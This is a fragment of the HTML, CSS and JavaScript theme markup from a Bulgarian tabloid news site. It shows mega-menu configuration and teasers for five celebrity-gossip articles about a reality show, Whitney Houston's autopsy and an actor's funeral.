block_tdi_71_eb6.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_71_eb6","tdc_css_class_style":"tdi_71_eb6_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_71_eb6"}';
block_tdi_71_eb6.td_column_number = "3";
block_tdi_71_eb6.block_type = "tdb_header_mega_menu";
block_tdi_71_eb6.post_count = "5";
block_tdi_71_eb6.found_posts = "3272";
block_tdi_71_eb6.header_color = "";
block_tdi_71_eb6.ajax_pagination_infinite_stop = "";
block_tdi_71_eb6.max_num_pages = "655";
tdBlocksArray.push(block_tdi_71_eb6);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_71_eb6 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_71_eb6" data-td_block_id="tdi_71_eb6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_71_eb6" data-td_block_id="tdi_71_eb6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_72_696 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72_696" >
<style>
/* custom css */
.tdi_72_696 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_72_696 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_72_696 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_72_696 .block-mega-child-cats{
					text-align: right;
				}.tdi_72_696:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_72_696:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_696.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_72_696.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_696 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_72_696 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_72_696 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_72_696 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_72_696 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_72_696 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_72_696 .entry-thumb{
					background-position: center 50%;
				}.tdi_72_696 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_72_696 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_72_696 .td-module-meta-info,
				.ie11 .tdi_72_696 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_72_696 .td-post-vid-time{
					display: block;
				}.tdi_72_696 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_72_696 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_72_696 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_72_696 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_72_696 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_72_696 .entry-review-stars{
					display: inline-block;
				}.tdi_72_696 .td-icon-star,
                .tdi_72_696 .td-icon-star-empty,
                .tdi_72_696 .td-icon-star-half{
					font-size: 15px;
				}.tdi_72_696 .td-module-comments{
					display: none;
				}.tdi_72_696 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_72_696:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_72_696 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_72_696 .td-post-category:hover{
					color: #000000;
				}.tdi_72_696 .td-module-title a{
					color: #051d2d;
				}.tdi_72_696 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_72_696 .td-post-author-name a{
					color: #666666;
				}.tdi_72_696 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_72_696.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_72_696 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_72_696 .td-editor-date,
				.tdi_72_696 .td-editor-date .td-post-author-name,
				.tdi_72_696 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_72_696 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_696 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_72_696 .block-mega-child-cats{
					width: 190px;
				}.tdi_72_696 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_696 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
